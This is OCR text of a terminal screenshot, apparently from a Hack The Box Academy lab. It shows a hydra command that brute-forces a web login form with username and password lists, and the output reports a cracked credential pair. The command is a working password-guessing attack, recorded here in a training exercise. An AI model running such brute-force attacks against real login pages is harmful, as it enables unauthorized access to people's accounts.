 Parrot Terminal
File Edit View Search Terminal Help
y3n4J@@@
┌─[us-academy-5]─[10.10.14.237]─[htb-ac-1453865@htb-snbvycnzbx]─[~/username-a
narchy]
└──╼ [★]$ hydra -L usernames.txt -P jane-filtered.txt 83.136.253.59 -s 49534
-f http-post-form "/:username=^USER^&password=^PASS^:Invalid credentials"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-09 08:
37:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 111286 login tries (l:14/
p:7949), ~6956 tries per task
[DATA] attacking http-post-form://83.136.253.59:49534/:username=^USER^&passwo
rd=^PASS^:Invalid credentials
[49534][http-post-form] host: 83.136.253.59   login: jane   password: 3n4J!!
[STATUS] attack finished for 83.136.253.59 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-09 08: